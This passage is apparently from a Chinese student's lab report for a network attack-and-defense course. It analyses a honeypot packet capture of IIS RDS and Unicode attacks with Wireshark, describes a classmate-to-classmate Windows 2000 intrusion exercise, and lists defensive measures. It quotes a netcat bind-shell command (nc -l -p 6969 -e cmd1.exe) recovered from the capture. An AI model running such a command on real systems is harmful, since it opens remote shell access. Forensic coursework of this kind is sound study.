③追踪编号第1224个包,我们看到p+6969+-e+cmd1.exe HTTP/1.1,可知攻击者是使用破解工具连接了6969端口进入并控制系统的,对应的指令为:cmd1.exe /c nc -l -p 6969 -e cmd1.exe

(3)问题三:攻击者获得系统访问权限后做了什么?

①攻击者进入系统后连接6969端口,获得访问权限

②攻击者使用了SQl注入,在靶机系统目录下生成一个文件

③在第2339个包中追踪http流,我们可以看到ADD,这表示提升权限

(4)问题四:我们如何防止这样的攻击?

这场攻击主要是RDS漏洞攻击和Unicode漏洞攻击,可以有以下几种方式

①定期扫描系统漏洞

②限制网络用户访问和调用CMD命令的权限

③安装windows NT系统时不要使用默认WINNT路径,您可以改为其他的文件夹

④禁用不需要用的RDS 等服务

⑤因为 FAT不安全,我们可使用 NTFS 文件系统

⑥使用 IIS Lockdown 和 URLScan 等工具加强 web server

(5)问题五:你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

我们继续追踪tcp数据流,会发现有这样一些字:C:>echo best honeypot i've seen till now :> rfp.txt。翻译成中文就是这是我见过的最棒的蜜罐主机。所以攻击者不仅察觉到了,而且还留下了这个痕迹。

2.3windows系统远程渗透攻击和分析。

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

把win2k设置为桥接模式,设置后的ip地址为192.168.31.231,攻击方的ip地址为192.168.31.79,攻击的过程和第一个实验一样,这里不再赘述了。





①经过他的攻击后,我在我的C盘的文件夹里发现了一个新的文件,文件名为我的学号姓名20211911JXY(我的学号其实是1901,这里是打错了)

②通过追踪wireshark中捕获的数据包,可以看到文件夹的名称

下面这个图片是他发给我的,经过验证,名称一致

③继续追踪wireshark中捕获的数据包,可以看到被攻击主机的ip,攻击主机的ip地址,然后可以看到对应的端口号,在图中都有标注

我作为攻击方,靶机的ip地址为192.168.31.96,整个过程和实验一类似,这里不再赘述,然后我做的也是在他的靶机中写入一个文件夹。

3.学习中遇到的问题及解决

- 问题1:第二部分有些代码的分析看不懂

- 问题1解决方案:通过百度或上论坛来找答案和解析

4.学习感悟、思考等

这次实验的第二部分很值得分析和推敲

参考资料

- 《网络攻防技术与实践》

浙公网安备 33010602011771号

浙公网安备 33010602011771号